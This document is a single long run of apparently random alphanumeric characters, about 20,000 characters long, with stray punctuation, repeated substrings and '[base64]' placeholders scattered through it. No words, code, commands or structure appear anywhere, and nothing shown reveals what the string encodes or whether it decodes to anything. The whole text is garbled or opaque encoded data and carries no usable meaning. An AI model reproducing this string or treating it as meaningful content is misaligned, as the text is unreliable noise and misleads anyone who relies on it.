fe55YZ&35aB1W85Fb629a8{46869{363af186f90ZZ74cc107a8Y1D7Fc72632Y5c8358cX33a91X83f96ed449bF249a0F74eY5FZ53YYU158YF^65Db4*B62d554b01415YFSF5bZ41B3Z782078bc2636ZX2Z7Bc721858cFF4DY4XB59Y32F8BXFJe319XF54cY3FY51a8FF56ad^45BB2V960B7_e65bc136Yc1186FZ61D74ZB3ebd197D7X1878Z42d84Y5X189e1258f9F3581d933919X116dF04Ba3Y63095O14ba7f75a7aZ450YZ102f52BF166dZ41B72c92077ce257Zd32Y81d82F86dd348be23990^34dD93599b8db489Ff64DY4fb52a9&057aeP55cb3=Y61b8,f66BD146Bc2198cSb67cbZZ66Z6127bd2f32fd72f73DDXD80X22Y8995G82B98ef469DF44ba2f950Y7FX55YZ}35YB1_85FB6%d64BB1269c0176XZ538B71377781272BX277e9fDB83DB1F8999318FDX2Y84X8ef62B4?B57B91053c1%b97f3577699M65dB4+b62B91067BX156cZ31Y71c81f76ZD247bD22980d72X85dc33Y62581X5X680e02Z95XZ,d49F1498dF7~79DX9419BF9&679X759b4H05BaaBZ4696e2347e}a66ZYe9+c79D0277XD52Z83da3188DF368dX43b92e94097ee459cF34abdI793ef537295L259B0R75XB5@c63BY1168bf166dZ41b72c92077ZX257ZD346c52185862080cc358cadX991e92d97a73a9cX4434fZ2e552Y9&057ae![base64]@22592e94097ee459Zf34aY1F84FY6fd54ab1X68F450b4d3F663BY1168bf166dc41b72c92093DD69c529486Bc22F86dd348BX23990X73X95XZ5f9bfe559f1B91f93e93FD49a6fc%588f84bB3]658B4J4149bIX5ac4KD6dZ7192387DX4669d62d84DB3289X0378eX53Z93|685X14546X0408cF54Z6da94ea4FX57a0&054Y8=51YYD{[base64]|f77ba2470cd2339c61b818YFD529c2D597Ze94097XX459ZF34Ya1F84fY6FD54YB(275BF4Ba7(b2Y4Dba1168BF166DZ41B72Z92077ZX257cd346c52185862080ZZ358ZYDX98XX43X97X04094e8455YX74Ya0fd45Y5[2&77a9DNa61B8+F66BD146bc21970Z71X75cc237ad1287ff280D41Z80892383cf388FB0XZ91e7419YX34397XB485dea3fa9F14aa9=36161D432a8XF57YZ,8179X115DZ71070ca1Z428c277Bc3274e71DX358ZX33Y91e83F96ed449BF249a0f74Xa5FZ53Z6496bZD35abI054B0fe1093:356BX1163BF;F1fa3HX72BZ196eZD1c7cd9F842d2F45679e63d94eb4299F0479ef54cY3fa51a8FF56adL45BZX597XX05cb9=165YB{46Zb81Z6274102Fc51568d02375d12131d82b77e12Y8aX43640DD3386f0489cXY4696a6499d~[base64]}34Fb1:95FabN85eBYcc317b13385bc81f76cd247Bd22980d72e85DZ338ae1388Fe63DB02F8BXFf08aea369FF61753F84Xa8O14aYYfe52afc462a6#3666cDF?26fZ61D74ZB2279d0277eD52Z83DY3188df368dX43B92X940B34195dd414YX44490F95071YD52a8Q25ba4T458ac,91eBZ(05D6fX23Fbc#a6ebe1d418b267ac2264D70dd348BX23990e73e95ec439YF1489fF64da4fb52a9J057YX21YF-34bafB852b2FX67BXdf1Bc01670Z91272c61a778c2a6eZBdd50BB2578D13958a23d91d93d6487f44ba2F950Y7fe55acT35ab1~[base64]}F67B1135dY2f74990DY75c911759Zbf2Z83DY3188df368de43B92X94097XX459cF34YY1145XXY46aaZ9XZ59b0,75eb5_c63BY1168BF166dc41B72Z92077ZX41c01Z80811b7BZ73087a8X489DF3992DB3B8fe34055F24a8Xf84X54Z7XY57YX-55cb3HY61B8)f66bd146bc21970Z71X75cc237YD1289B1Y76DYdb75d5218Ye1=23eX63e82XZFZ8ff13998a4173YY7FX55YZ)[base64]?55Zb3+a61b8:F66bd146BZ21970c71e75cc237YD1287FD62d84db32Y52480X4X57Fdf2B94eb;c48F0488ZF6T69efc4B97f1555ccf1D6FZ61880ZY56b2163558Z51c73ca2178cf267Dd42b82d93087de358ce33Y91e83f96XD449bF265e440Y4Y53f9fXB54YBcc)8B0|84cb6Z65cY8;05ab8c538941774c82069ceee38c42084Y3c6338Ye1388fe63D94eb4299F0479XF54ZY3FY51Y8FF56adT477Z14dY9!D2Z4FBZ136Yc1186fc61d74cb2279d0277Xd52Z83DY3188DF368dQ07Fdb3f40DY3Y86ef4667Y34BY3X75161F4569Xfd!97Z9fGZ63ba1168BF166Dc41b72c92077ce257cD32a81d82f86dd348Be239ac2b87ebXZ86e6329BF2134ff74F93FD}Da5]3529eF85c63d6287Bc2307Y^662Z6X5]875cc237YD1287Fd62d84DB3289e0378eX53Z93XY4198ef469DF44ba21594f05455ef4F9bT45B7Zb860b8FZ6676^Z58B0KY6875X844Z71Z76c9197FZB287ea3ed79d539587bX83F96ed449bf249a0F74Xa5fc53YYU158YF-65Db4Ob62b92c76:25XZ2e1+471Z81F76ZD247BD22980D72e85DZ338Ye1388Fe659a32F8bXF+X319eF54cY3FY51Y8ff56ad,45Bb2{960b72a74%05Zc0DFQ26fZ61D74ZB2279D0277ed52c9fe975D1355477ZX3b92X94097ee459ZF34aY1F86bY7IY61ab2Xa8f750B1,955a6Rd119c1157B0If64c01020aa2778d0187781X53Za4Z7348Be23990e73e95XZ439aF164X33fY3a43X9Xea53YYcb#7ac)25cb5FX5eb2&66378?B6DB51420751064ZX1235Z21781c92281DB395490328bd5338dDDF16487f44ba2F950Y7FX55YZ}35ab1L85fb6Nd80FF5Bbfc05aBY}66fc6X723Z81X78D11a7aZX227F942782ZD2Y7F93&62996XD449Bf249Y0F74XY5FZ53YY?158af.65DB4(B7X]210YYVY56BF163773;e60Z9ZD6aBZDF7dd22c71D0de51a6f081YDD03d94eb4299f0479ef54cY3fa51Y8FF56c9139ffb5F7ea1Qe65bc136Yc1186Fc61D74cb2279D0279a1975d9DY74D42089e0}13DX23892eb3494X83c99ae3b9eF45199F9565Bcef15eb5-c63BY1168BF166dZ41B72Z92077ce257cD346d42870D4dd77d7238ZX3S440e53b95XX3797XB3F9cB13e93fd459eFD57B5B5288dO756af1068B4?56c70F46Db7156FBFd149cf2649932e82ZY2e5578X53c93ea4198XF469Df44BY2F950Y7fe55YZV35aZD5072d43fa9fc5X76f460BBPa1c991666bd2326YY1579Z32075d42383X0ff49D9fb5d80ed449bf249a0f74ea5FZ53aa-158YF}65db4)b62d56085df59c2]468B4%d63761973c21b7cD42071D8dc74D82538d53282d93f42e63195DF3Z91f03F9FFZFF97fd54a7FB4ZY1|b57B4|a13BY1367c5OF61bd196979226ZBF2139D7237XZDdf5Dbd173Be63b81da398eXY3a56a14Y9efb5199ab51Y9K450YBfe66Y4JX5Yb7(d226d{860be1276BZ207X7Z266Dc91d73DB297dd92945902B90DX4288ecF198X44893f34d9fea4e9YF3+5Y9=258aa{Z5eb8[662b2ZX19b1156275UF72c7217YZ41X72D22e7bDF2537ZF337Ddf4395X132999d3a9YF4F9Y4F93Fa3FF53Y9R35ZY0La56b3&912acMF64BX@66YBZ:F7486XB35cdF21582d93087DX358cX33a91e83f96XD449BF249a0f76aX945Y9YY44Y4F059B0D1VDb2#862BB*464b8{Z697X1c60bd202699BZ2980D72e85dc338Ye1388Fe63D94eb4299F0479Xf54ca3fa6dfb4F97FBJ49Xfe4Yb3QY2B67;Z62bc155ebe1266c3D876BY17299ZFB78d82e85cd31529Z378bD3375e81XX459cF34Ya1f84FY6FD54YB%259b0.75eb5Kc63BY1168BF32Z0145ZZ0Z963Z3:f78cff02Zd12781DY2383D72B889D3B7FDZXX61c03a9ae4388XF7406Xb853a7XF537Y9D@a61B8.F66bd146bc21970c71e75cc237aD1287fD62D84DB4XDZ3078DZe57fDF2b94XB|c48XD439Df63f9fF347Y4B9579bF8Pa7dDD5ZB3,25eYXZ044YF156F8fd974Z810749Bbe2B82d93087de358cX33a91X83F96ed449Bf249Y0F74eY5fc6FFD5199fd*6a0L04cb5TZ2D69Ne64BX1760Z01468c5da78bc192B9XL57Dc92141d434549X398Dd5396083f0479XF54ca3fa51a8FF56ad;45bB2*960b7*X65d822YXMa6e8Db01d74ZB2279D0277Xd52c83da3188DF368dX43b92^584X04445DF3F8BF44b6ZY84dY3FD569fff53Y7@[base64]:462b1fd57bbc2357Fda2Z7ee630BZ187Z9bbe2B82d93087DX358ce33a91e83F96ed449BF249a0f74XY5fc53aa{158cb4aa6+aMba5I551ba11326X166Xb21c2cZ2NX66Z01e2b9X^d73ZD2576d6268BYBF581DD416083F0479eF54cY3FY51a8ff56ad!45bb2+960B7Ge65BZ136ac1347XNY66cae9*Z79d0277eD52c83da3188df368De43b92e94097ee459cF34abd3c98FZFD97F743YZ{32460P860a4_X1Xb1135BBYZ6395Zc92077ZX257ZD32Y81d82f86DD348BX23990X73X95XZ439af1489Ff669e844a8a943a3XF58YFD0{ZB4{c50baZY62c0]F5Bb5192093DF387FXD37c31f83Y2c53289e0378Xe53Z93XY4198XF469df44ba2f950Y7fe55YZQ35ab1,85fD251ad1112ac^Z58Z11839751d75b92333c9156dZ72532a5)48ad12F3ac42995db3160aa3692f61538Y5FZ53aa!158af[65Db4}[base64]:56f7f1775c4106aced5489Yf034a2XZ78d438577ae73X95XZ439af1489fF64dY4fb52Y9Q057YX&55ZB3~a61b8Jf66BD1487]662c6c761Z1;d76ZDee2ad22a6eD8e87eca227cdaX75ac2384eZZ3893e2105ae642a6Z5X855acQ35Yb1K85FB6}d64bb1269Z0176ec51Z73ca2178cf2699X36FZB2f4e71DX358Ze33a91e83F96ed449Bf249a0f74Xa5FZ53Z6109cF85c7b9XLB62b91067BX156ZZ31a71Z81f76ZD2497X16dc92d4c6Fdc338aX1388FX63D94eb4299.c56X23eY2Z1e43ba8ff56adR45BB2]960B7%e65d81477ce189f1862B81465cd197dZ3d559Z4237fdc2484ce327ed7e961c0ee52Y91134a1f84FY6fd54abO259B0]75XD150YZ1011YB-b57Z0173874196fc9226bcb1f73D0X578DY22818de27DD13b7Fa22F84XX368Fee48a6Z1FD93F2Q27598~55Zb3@a61B8.F66BD146bZ21970c71e91106Zd0d16bcb1780D7F834D92F89e22B8bdf3390Y53893de3b90Y4173aY7fe55YZN35aB1!85fb6@D64bb1269c0176eZ51c8F1321bb1B67d02748841F71daDX7bZDf07de02F9298#b60YY3b678af74ea5FZ53aaN158afP65dB4:b62b91083ZD59B519385Bc81F76cd247Bd22980D72X85DZ338ae154D32f93942e8eda439Ybbf79cf24ca5ee4eY2F65368f558aeMB53b3101588YB186fc61d74ZB2279D0277Xd52c83da3188df368d*08eX22a8e973191DD469dbeFY9Ff54Fa8F151a5F9566bf84db7ff58B7116F6fe23Z9BZ92677FB5198e27dd1197Da4Z7348be23990X73X95ec439aF1489fF64DY4FB52Y91Z9FZ1238Z(54Fa5_152BY]66Yb0c246B1106cc91171bb1f6Bc4d660DD2e86ce2d539D2d4fb1D44198XF469df44bY2F950Y7fe55YZM35Yb1;85FB629b4D93Faa{35fB71361731666B92174c622728f297fDX2387D1273aX13Y84DY3687XF3b9FX5F79BX645Y1fe46Y6f054a0f9GBB5L85cBZ125Xbb111aB21660c2267eZ42070801Z7FDY2583d72686e3X690d93995e84247X236Y0e4FYY5f7ff9cfc56Y0F54YB3{bQeb5Kb67YFKF6cb8~769741163Z21Z7cD01a7F8Fda80d8337Fda2d95D7e98DD83793F03898e24692ebFDa7XX4a9XF45ZYYfa5f6fBY63YD^36Bb0]91bb61877c5226Xc9183681197dZYDD79X3367XDX2b3Xd63F96df4548eb3f93X93XYBXZ4c9Zae4babH5{YYXf95DbbT355YX166XZ2106ZBZZZ72ca167Yc02Y76d3298597fc46de-32693ea4198XF469df44bY2F950a7fe55YZ_35aB1M87bFY56BYBB55b5=16YZ1e21eZ31973ZZ1575Z91D7Y8f2d71ce3137YYZD3Y91e83f96ed449Bf249a0f74eY5FZ53aa,158YF,65Db4Ub7eOZ60Y8)c15YF+F5bZ41B3c781d73ZD266Fcf2377d4X987cb283YYD1696e83391e7QZ56f1458DF1183Ba8ff56YD*45Bb2P960b7?e65bc136ac1186fZ61D74ZB2279XZ7Yce167a831d7dZ93289YYe68be13B94dd3d91e54257f53996Y81b87XX4ba4f95b6b^151a4}Z5F84ZX69bdH56990b32077ce257cD32Y81d82F86dd348BX23990e73e95XZ439af164F2468XF2FB95F541aa~1225XQ359b3Sc55b5|95dBYZF6DB1NX2093XD73BB1470c4d658c5217dZYfc46X1357De1O82b98ef469df44bY2f950Y7FX55YZ?35YB1|85Fb6Td64BB1269dc6YBXV66a73JD6db922799YD67bD12b84cd2D81d53247e5298698:[base64],259cc4BY7_bSZY6(652bb12336f176FB31D2Dc0226aZ9d5486BD82f86dd348be23990e73X95ec439af1489ff64Da4fb52a9I057ae-578F753b7b852b2fe67BXdf1BZ31B5fZ9D971ZF1e6YZ4282fa2F1478Xfc46d22e92b1d44198XF469dF44ba2F950Y7FX55YZ!35ab1I85FB6(D64BB1269c0176Xe160BZ2021bb1b67d02748842Z84Z83242d8247ZD63441B41193F2409dX94493Y51FY8FX1D67F34fB3D2f562B91067BX156ZZ31a71Z81F76cd247bD22980d72X85dc33Y6F07cd83c5B7eeb4299F0479ef54ca3fa51Y8ff56YD^45bb2[960B7-e65BZ2Fae^a6e6f%969b51e7596D27Yd21680902385ZD2Z38YBZX3B92X94097ee459ZF34aY1F84fa6fd54YBJ259B0W75eB5:Z63BY1168db5aB61a1bb51561ca21427e267XZ22Z3ZD43281cd278B92N556YDF15fa93591F51437Y4fb52Y9^[base64]?158YF=65dB4SB62B91067be156ZZ336b51175761070BZ257Z9Dd981d91D87972a8Zd4333fb2D54299f0479XF54ca3FY51Y8FF56YD;45bB2-960B7*X65bc136Yc1186fX261BD2122BZ1c68D12849852D85Z93343DB3988d42X9299Jc49b1@35acc145eXY46YYc9ec59B0L75eb5|c63BY1168BF166DZ41b72Z92077ZX257cd32a81d82f86f978d43839D3337fX83f609Z449ce04Y5YF03Z94ee4Z59cc389D@94Fa5Z748abfe6687D15db91d3c5FZZ237YD1287fD62d84DB3289X0378ee53c93XY4198XF469d105aX642Y6c5X855acW35YB1}85Fb6%D64bb1269Z0176Xc51Z73ZY3D87136Fd3F21582D93087DX358cX33a91X83f96ed449BLe58X440a4Z3e653YY:158afN65dB4MB62b91083ZD59B519385bB21f76ZD247Bd22980d72e85DZ4F8Bee458f198aD53d9699129ce74190ec4898a828Y5e1.468bf274ab7,[base64])[base64]26ZB71160bc1868781c67ZB1572c72675d53235DF3Z8dX52d8Z963093X9469Bef439aee4a9Yaa298Xd02969b457YB%058BBH763b3cf1ac4Kd62cb1F6DZF2B29Z11Y71ZY2F8696e17Ddd2B8Fdb4442dc3f95F14Y99f34e9aF74d56fa53Y9fb5DafL957B3O31F6aV266b3c662Z2216Bcb1F75ZB1Y7ad71B7d88327bdb378YX43Z40dd3D979c429YF5419cX74954XX51Y6f656b0]9!ca4^85568-X66b2165cZ6126FZ5VF717Z1870c72172ZF2282ce3B47acf68eb3d6439aF1489Ff64da4fb52Y9[057YX]55ZB3%Y61b82baaJ66Y6bV565b11Y7192ZX73Z9237Zc52579cd2Y3fDD217eX1e75a7dXY4198ef469df44bY2f950Y7FX55ac,35aB1L85fb6Gd64bb2eBZ1058BZc55fbf(b74cbec28cd237dd61F7Fd3278499377Bd8XY5DBF3c78b7V19Zf0389cZ3X653YY.158YF=65Db4[B62b91067BX156ZZ31a71Z81f76cd24972579c1252XZ82874DD345591368Ze63f88X83c90ed:2Y0e44153c62DY5f14968e42X84d31Db8QZ54b8DF+26FZ61d74ZB2279D0277eD52c83DY3188df368DX43b92e940B34195DD414YX44490f95071YD52Y8*25ba4.458ac%91ebcV05d6fX247c1fb61aeXF5398e27DD1197DY4Z7348bX23990e73X95XZ439YF1489FF64dY4FB52Y9]057YXS578_65Ya2,6NFY9:955BX153672176dZ72069Z91d71ceX381c52234a7!191e33781931390cc(B55f0448cF0173aa7fe55YZV35ab1G85fB6.d64bb1269c0176eZ51c8fd965Z1254467D42B82D93087de358Ze33a91e83F96ed449BF249bc3b97fbFZ96f642abH2235F;45ab4)D56B6SY5eBBD06DZ5R973c9ZF4265d22980D72X85DZ338YX1388Fe63d94XB4299f0479XF54ZY31695F15556f0509Z%55c7dB961b9fd6777RY6ZB4131f92B52279d0277ed52Z83DY3188df368De43b92X94097XX459Zf34YY1F84FZ2419DV1G29cFZ48B1,82965:D65a91323BB1968B4[X7279ec398Xd846901c78DZFB1X8bX23990e73X95ec439YF1489fF64Da4fb52a9|057ae!55cB3SY61B82BYY,66Y6b_565b11Y7192ce76ZX127c8Z226eZ6207X8Bfe5Zdc2a8XDY4341cb309Ze23867b13D99FD1Z3FYZP35YB1^85FB6Sd64bb1269c0176XZ51Z73ca2178cf267dF03aZ62286Y5c8358cX33a91X83F96ed449bf249Y0F74eY5FZ53YYG158af@679F854b8B953b3FF68bfX01cZ41Z60caDY6DZF177682f51885dc338aX1388fX63d94eb4299f0479Xf54cY3fa51Y8ff56YD}45bb225Y4:06465FF5FYB146b8cc870Z8Uc76861e7Zcb1771D5DZ4F9def4698H04Yd63296B5d8459ZF34aa1F84FY6FD54ab[259B0!75Xb5=c63BY1168BF166dZ41B72e564c02425BF1f6bD42B4Z883088ZZ3646DZ2880da3845B8248DXD499Zf64e6eB844Y0K42346B3*a61B8^f66bd146bZ21970Z71e75ZZ237ad1287Fd62d84f741cd298dYZZF3c93ea4198XF469dF44ba2F950Y7fe55acO35ab1-85fB6:d80FF5BBFZ05YBY#66FZ6X723ZB2367D1X174d61e7D89FZ1f8cX33a91e83F96ed449BF249Y0F74Xa5fc53YY@158afH65Db4Mb62B92cYB=76b6cU666b21b7293cf77ZF137d8D2583d21e78dce356Y1F659Y32F8BXFMe319ef54cY3FY51a8ff56YDW45bb2H960b7,X65BZ136ac1186fZ61D74ZB3Xbd197d7e1878c42D84a5X189e1258f9F3581D933919X1170XD479ef85070BY46a2!62548b5-Z63ba1168BF166dZ41B72c92077ZX257Zd32a81d82F86F943cf2B8fYXd13X95ec439Yf1489FF64dY4FB52a9%057YXK55cB32670FZ58BZdbFX6bZ21970c71e75ZZ237ad1287Fd62D84f741cd298dYZZF3Z93ea4198XF469Df44BY2F96cB6429XU221449B!85Fb6!d64bb1269c0176ec53874d72e78f56FZB1579c52271d3DX56da2486XY3Z88d94044BF339cX8399DX64e97YY[e65cdF05dB4+b62B91067be156cc31Y8d*[base64](390ec3ca4fd:DY3F753Y1b5287DZ75884a7146Bc21970Z71X75ZZ237YD1287fD62DY0XY76D2365578X53c93ea4198XF469DF44ba2F950a7fe71f04cb0b14BYBf760b7D814b9?[base64]!963b5db25B5d7395cZ92077ce257Zd32Y81D82F86DD348BX23990X73eb13Z61bb359eX04490e93F52eb55YYf753a1H65D61+15dba^260b7:B60b51561bacc67bb2470c1256ed61f32d93286e42e80DZ388898418bDX4058F6429Decfe9bf5519bFF4Ba8f75964+460bc|95eb6196f7fZY71ZY146aZ6177fcb2f75871F83cd2f93e53182X9f944dc479dXF448fF94197YY539Dff55YF-854B0;01c67U763Z0M86cb2}b73bf23697B166YD4182edb2586df2284d8407XX83491e7fc47DF4390a33da0F54fY8F24Za0T05Za9,d5365X74393Z16Zc1P760BF1470c0D06dcd272cZ83276cb348ad63a80922D85da3798X54298YX4590F146a2f21075bf577Z9FUZ63BY1168bf166dZ41B72c92077ce257ZD32a81F473cf3334ZX2X7YX33a5B973c92ec458Xee4296f3!8Y6XY47YYB02346B3]a61b8#f66bd146BZ21970Z71e75ZZ237aD1287FD62d84F785d921858e2888d43D94B5f196ec469fX8489cf04d62*044a1B3268F[564Y9@d128Be9337D186ZB4183F62ZF267Dd42B82D93087DX358ZX33a91e83f96ed449bf249a013Y1f53DY1aa44a4F059b0d1^Db2(862BB%464B8~Z697X1Z60BDZF42ab2B7Dc8267Za1eb86da2286YDD03D94XB4299F0479ef54cY3FY51Y8FF56ad-45BB2L960b7Qe81UF63YBVF18b2125Xc71e3f7b2076d02972D2267ad7ec8ace2b3db01c71c3Sa54XF438bXF1639Y6FD54YB]259B0.75Xb5.Z63ba1168bf166Dc41B72c92077XY78ZZ1478811B7BZ73087a8X489DF3992DB3b8FX34055F33794a61973G355a9f3216B,65aY2S62D50BD146bc21970c71X75cc237YD1287fd62d84DB32a5XF7bD73B5a7dea4198ef469dF44ba2F950a7fe55YZ}35aB1_85Fd251ad1112ac^c58c11839751Y70ZY236ZZZ2074d1e683db1f89DFX5587Be83f96ed449bF249Y0f74ea5FZ53YY}158afK65dB4{B62b92ZYBP76B6Z?666b21B7293ZF77cf137d8D2082ca2935Y8ZB388fX63D94eb4299f0479Xf54ZY3fa51a8ff56YD-45BB2K960B7@e65D857B31718b2125ec71e3f7b237BBF2939D12f7eZY24888f,24ca2164BB3FD89X549688bF84Fa6fd54YB-259b0|75eb5Gc63BY1168BF166DZ41B72c92077ZX25981773D7d872d21e87deff3be33B7FX9F98Fdb338DXBF86bc83ZY6XYQ087fd4eYY-75d7Dc753YF133255Z21970Z71X75ZZ237YD1287fd62d84DB3289e0378ee53c93}650dc389ZBBde4bY2F950a7fe55ac[35YB1R85FB6TD64BB1269Z0176XZ51c8FOX6YZXcf69c9157Xd5F632da3276e0f083X52D8c98!B2e9bf249a0F74eY5fc53aaH158YF}65DB4Sb62b91067be156cc31a71c83BBY167Y7b1575c12a81Y2DX86DX228c9Z3492X12D87XBF265b3{557bfJ995f1557497.45Bb2}960b7{e65bc136aZ1186fc61d74ZB2279D0277ed52Z83da31a4237fX3e47eDX2a93eaVb47ef478bF5U59be73f99F7*477DB3787T82872fe5YBXDDO06DZ41b72c92077ZX257Zd32a81D82f86dd348bX23990X73XB1fb87e3476689F64da4FB52Y9Q057ae*55Zb3-a61B8NF66bd146BZ21970c73ab915797Y1474Z02980a1DD85DD218B9B2e90d83743B6d9469df44bY2F950a7FX55acN35YB1{85Fb6?[base64](c63ba1168bf166dc41b72c92077ZX2598e26eZY2X4D70DD348BX23990e73e95XZ439Yf1489fF669B33F9bff1X41ae:55Zb3^a61b8Pf66BD146bde28b4107493B6237aD1287fD62d84F741cd298daccf3c93XY41B4fe99e2379Feb489ec5e83Fac)35ab12460c31Y64ef57BZ1460bb146abcJb6DZBZF59Z2177fZB287e87XB42aacd3a91X83FB24089de4692ef454ee84894FD5475B15Ya2[75Fab|65FB5^756b81627c4(D62ca1673Z9d4476YD72e85DZ338aX138ab2Y86eaeb85e5319Yf1124ee6499Ffc409ffb49YDb4274aB7,e65bc136Yc1186FZ61d74e76Y8Bd07Yd22e78c8f733DZ248eX1F17cDX3287e5M845df3898F53dY1c1fda1ec54Y0f9556BF75Bb7^X60B5D9167ed96bcae42295F171c51878D5D862db2077d0358Z901a92e43X8Zdf4464YX3X5FZ2X552Y9+057YXR55ZB3:a61B8@f82Vd14BX1672BZ%c3B772068D22535Z02276cb294c89237cDZ3981X5S541DB3X92ec4665a2fc66bd1470YZ509bM915B6FF51b8?32c69D7277e15748eca6Xb9216dc6224582X930Z83389DBFX3caf1084D73f44X14498XDf79dFY4e53fd42acf859Y3FD50Y6B953b3O75Yba176d71-961Z522787b1a78d7d77DDY2e33d32f86DX3Z7Xe83498deF09aXD41a1f743a0f65256F545B1F7V9b4{94fb3,F59b91365B4|Y1dc81367Z22227Z02Y7fZZ2876db327BX0X47ce02D40dc4688e1388ee63c4fFY4599F45459f55FYXFY4fB7fb65b1We64Z0e02aZ2e7:Y77ZX257ZD32Y81d82F86dd3475X23990X73X95ec439YF1489f1291XD5152XZ4Z98M15879b55ea6]B63YF;Y63b9.B5YBZ1Y2Bbc1X6ZBXd34669D62d84db3289e0378XX53Z93ea4198ef62e13dY1Y23c9Ze851Y8c9?5aef65Bb3FF5ab3J95baa_c24b1[66Xb7ZZ3F62cf267DD42b82d93087DX358cX33Y91e83F96ed44B73692f6F791F13Da6FD1e5YT34bB0{854YFG85XB0ff6179^b5Fb2~Z64Z8ZF4265d22980d72e85DZ338Ye1388Fe63d94XB4299F0479eF54cY31695F15556f0509Z*55c7DB962aaGF67B3Se67bd?f5XZ0D863cf117bBF272Xa1LX5eY4XX7Yd63Y597cX94097ee459cF34YY1F84fa6fd54YBQ259b0G75eB5*Z63ba2DYZ=86Z6D:767b31Z7394D079Z1267eca257ed42675D7XF82de2D8D97TY2d9aF1489fF64dY4fb52a9S057YXQ55Zb3-a61B8}f66bd146bZ21970Z73YBDX041ae1676Z3177684Q881X22f539D2d50b1D44198ef469dF44Ba2F950a7fe55ac~35aB1V85Fb6!d64BB1269c0176ee16Z91ed46Y7db26aa1579D71f71ca328Yde2Z88d8X862X53f94b7=199BXX14ea5FZ53YYM158YF!65DB4#B62B91067be156cc31a71Z81f92DZ68Z428476YD72X85dc338YX1388Fe63D94XB4299F0479eF54Zbf_995f1557497:45Bb2I960B7.X65BZ136Yc1186fZ61D74cb2279ec777X1878Z42d84a5e18YD2378FDB368fX53786e8=09ee650Y3a81b56cf54Y8ff545XD94dbd.656a9#D16a01367Z71D69c61c787c176fZD2185ZB2F79ZFe27YDXX783ed2f88XY4591ee448eF0fb77db3057&15XYFJ74FYXB863aefe686b145eZ6166Yca206cc91F71D91B71842Y87DBe086de2Y8eD43e8aX73D99abf47fea3X99F9fe9YU4539fV35Za8.95270BB62BB^f5db3186FBZ196fb91B6FD02137821a7Xcbde78db3087da3c8Zdb3b989B4698Y03ca6e8419ff646Y6f24b5dF963a5fe55ab%3596c*466BDc864ZX1D69BX266Yd4207DD32F418YT981d62X89edeb94DX3396eb4291f13e96ecU058c913YBd0F360b7~X65bc136ac1186Fc61D74cb2279D0277XD548c72387882282ce378eafXB94DZ4199X54099ef4190f2Qaa6XZ56Y2fe4X60d3F663BY1168bf166DZ41B72c92077ce257ZD32a81D82F86dd34Y72b39d3337fe83F609Z3789F2f693X5{8Y5fd41Y9B02378c2537FY2Nf66bd146Bc21970Z71e75ZZ237aD1287Fd62D84db3289X053D7X57Fdf2b94XB*Z48X3359Xa23f91b451a9ed555ZZF246XFF2B4ebb1269c0176XZ51c73ca2178cf267Dd42b82D93087DX358cFF83912B8Bd74097b8F48Fe14Y4eeb3d60fd5599}1^[base64]^057YX|578c24eaa;X2D50Y7146bc21970c71X75cc237YD1287fd62dY01F7bdfX07aDY268fX6+743XZ3499F13d98f14799X84a62XF44acf5GY7DY0!D64bb1269c0176ec51c73ZY2178cf267Dd42B82F574D03435ZF2F7BX43b5c984189ee4692XD469cee3D9fb7499DF04YY2_6#D80a31067BX156cc31Y71c81F76cd247bD22980D72X85dc338Ye154D32F93942X8eDY439abbf7a0e84Da5F14Za5fb4d9Zfe16a1#D4Fb9fd656cdf3B9de22Zb8147897BY277XD52Z83da3188df368DX43b92X94097ee459cf34aY1f86bea46aaYB45Y5f15ab1d2[[base64]^B6fbb1867c9d45Xc72B86d0217YDFFF49X1M62996ed449bF249a0f74ea5fc53aaG158YF?65DB4-B62B91067DY24b0!Z708fb21F76cd247bd22980d72e85DZ338aX1388fe63d94]751dd399dbcDF4cY3fa51Y8FF56YDV45BB2T960b7RX65BZ136ac134bfc660Z0OZ75ZZed29D21Y7fd7237Xd72d7fZX3048X62e98ebf0639e2792e6F89ZF53F9DF74759F248YZT055B1V111Y9:[base64][25a5dM850Y5[15eb6#Y64b31c1aZ1-971ZY1b69cdD280Z5DX84caDZ8YD93383d42a3DXB3496e1fe49BYM49cc1e451a8FF56YD=45bb2[960B7_X65bc136ac1186fZ639b81478791373BF287Fa0dc85cd328aD6318ae03281X3fb97dd4793XF3F51Z4e754YB)259b0(75eb5%Z63ba1168bf166dc41B72Z92077ZX25981c2Yc42470D930518d287Ye3e784D6f996XX329YY11469b3447093S057ae{55cB3:Y61B8=F66bd146BZ21970c71e75ZZ237YD144Z8D670D01Z85DZfd39D4268F933082Y5429aDX464Dc0155Ff01c3FacJ35Yb1&85Fb6@D64BB1269Z0176ec51Z73ca2178cf267df074821Z7ZZ83188Y9e580d23B3fdc2e51ee468aF2F96Zc1[B9ZZ8eb58af&65Db4[B62b91067be156Zc31a71c81F76ZD247bD2299Z202eZ82874dd3455912c7ee7eb88DYfd9aF2369ea5186Db7487497G45Bb2:960b7+e65BZ136aZ1186Fc61d74cb2279d0277XD548ccDY74d42089e0M13dd82Y93973486Y9469XX24Y51Z41963f42043B0I75Xb5?c63BY1168BF166dc41b72c92077ZX2598X26XZY2X4D70DD348bX23990X73e95ec439YF1489ff669B33F9bFF1X4198)55cb3Ga61B8VF66BD146Bc21970Z71X91106ZD0D16bZB1780D7f834DD258Ye22X89e2388ad93b53e0359de6FB6X91FX55YZ@35ab1*85FB6~D64bb1269c0176Xc51c73X665c12526Z0206cD52Z4D89327aDF3783DX378DDF2X90Y83a8XX13b93F7FX7194&[base64]#61eb1Wd5Zbcc6395Zc92077ce257cD32Y81D82F86DD348Be23990X73e95ec439Yf1489fF669XZ.f70DB559dXF57YBB337Y2=35eb4|6307aKY2d8Xb11X75cc237Yd1287Fd62d84DB3289X0378eX53c93ea4198ef469dF44BBX496eD655a3f15566b129Y6&85698)055B1Z04aBD1171Z71370Z622428c24496Zd93087DX358Ze33a91e83f96ed449bF249Y0F74XY5FZ53aa1D67F34fb3d2f562B91067BX156Zc31Y71Z81F76cd247Bd22980d74a94207cX0FF228fe63d94eb4299f0479eF54ZY3fa51a8ff56YD@477}2[9Y3-34FB8Sf306Z155dZ21a66Z11a70Z211738B2971db2X33a6X16YD5293bBB3874974192dd459ea13996f84697?04eYD#559Y3B55cYFfb65YX)X68BYZ463B31c20ZB2066ca2670d02a7cZB2134DY378B902D7Fe7398Ze83848ee4692F63Za6f24FY5)1135ZXY4F68!X54661059b01019Z2*Z6bB61e6eBB1374Z4d676d12b84D8367cdb2a8YX73d41e13D46e0469af2f9Y9f043Y1f0565aF256a3b664Y5Uf57bbc05cB4@B65B61366Z6127F8BD45fca1e79D9DX7Xda3189X72993df43899b3399F0499De63F9baa4aYBYF5bY